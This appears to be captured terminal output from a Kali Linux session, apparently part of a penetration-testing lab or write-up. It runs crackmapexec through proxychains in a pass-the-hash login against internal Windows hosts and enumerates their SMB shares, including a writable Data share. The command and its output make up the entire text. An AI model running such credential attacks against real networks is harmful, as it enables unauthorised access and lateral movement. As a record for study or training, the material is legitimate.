 ┌──(user㉿kali)-[~]
└─$ proxychains crackmapexec smb smb-signing-false.txt -d amsterdam -u pukcab -H 00000000000000000000000000000000 --shares
[proxychains] config file found: /etc/proxychains4.conf
[proxychains] preloading /usr/lib/x86_64-linux-gnu/libproxychains.so.4
SMB 10.0.0.4 445 FILE01 [*] Windows 10.0 Build 20348 (name:FILE01) (domain:amsterdam) (signing:False) (SMBv1:False)
SMB 10.0.0.5 445 WEB01 [*] Windows 10.0 Build 17763 (name:WEB01) (domain:amsterdam) (signing:False) (SMBv1:False)
SMB 10.0.0.4 445 FILE01 [+] amsterdam\pukcab:00000000000000000000000000000000
SMB 10.0.0.5 445 WEB01 [+] amsterdam\pukcab:00000000000000000000000000000000
SMB 10.0.0.5 445 WEB01 [+] Enumerated shares
SMB 10.0.0.5 445 WEB01 Share Permissions Remark
SMB 10.0.0.5 445 WEB01 ----- ----------- ------
SMB 10.0.0.5 445 WEB01 ADMIN$ Remote Admin
SMB 10.0.0.5 445 WEB01 C$ Default share
SMB 10.0.0.5 445 WEB01 IPC$ READ Remote IPC
SMB 10.0.0.4 445 FILE01 [+] Enumerated shares
SMB 10.0.0.4 445 FILE01 Share Permissions Remark
SMB 10.0.0.4 445 FILE01 ----- ----------- ------
SMB 10.0.0.4 445 FILE01 ADMIN$ Remote Admin
SMB 10.0.0.4 445 FILE01 C$ Default share
SMB 10.0.0.4 445 FILE01 Data READ,WRITE
SMB 10.0.0.4 445 FILE01 IPC$ READ Remote IPC